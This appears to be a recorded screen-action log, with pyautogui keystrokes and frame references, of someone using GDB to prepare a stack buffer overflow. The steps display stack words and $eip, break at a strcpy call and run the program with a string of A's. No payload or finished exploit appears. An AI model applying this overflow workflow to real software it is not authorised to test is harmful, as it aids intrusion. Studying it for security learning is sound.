
pyautogui.write('p')

pyautogui.write('536/4')

# - Add auto-displays for 136 hex words at $esp and 2 instructions at $eip
pyautogui.write('display/')

pyautogui.write('136wx #e')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.write('$e')

pyautogui.write('sp')
pyautogui.write('display/2')

pyautogui.write('i @')

pyautogui.write('$')

pyautogui.write('eip')

pyautogui.press('Return')

# - Set breakpoint 1 at the strcpy call 0x804839c and start a run command with A's
pyautogui.doubleClick(239, 285)

pyautogui.write('B *')

pyautogui.rightClick(279, 452)

pyautogui.write('run')

# - Run to the breakpoint, examine 0xb7eaeebc with x/wx, and print $ebp (0xbffff788)
pyautogui.press('Return')

pyautogui.moveTo(286, 486)
